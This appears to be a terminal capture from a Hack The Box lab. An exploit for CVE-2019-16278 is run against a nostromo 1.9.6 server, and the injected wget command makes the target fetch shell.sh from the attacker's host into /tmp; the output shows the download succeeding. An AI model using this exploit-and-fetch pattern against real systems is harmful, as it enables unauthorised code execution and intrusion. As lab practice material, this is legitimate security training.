 (pentest) (pentest) (root㉿kali) [/home/…/HTB/lab/Traverxec/CVE-2019-16278
]
└─# python nostroSploit.py 10.129.230.9 80 "wget http://10.10.17.145:9797/she
ll.sh -O /tmp/shell.sh"
[+] Connecting to target
[+] Sending malicious payload
HTTP/1.1 200 OK
Date: Tue, 09 Jan 2024 13:47:19 GMT
Server: nostromo 1.9.6
Connection: close
--2024-01-09 08:47:19-- http://10.10.17.145:9797/shell.sh
Connecting to 10.10.17.145:9797... connected.
HTTP request sent, awaiting response... 200 OK
Length: 63 [text/x-sh]
Saving to: '/tmp/shell.sh'
for the web.
0K 100% 8.29M=0s
2024-01-09 08:47:21 (8.29 MB/s) - '/tmp/shell.sh' saved [63/63]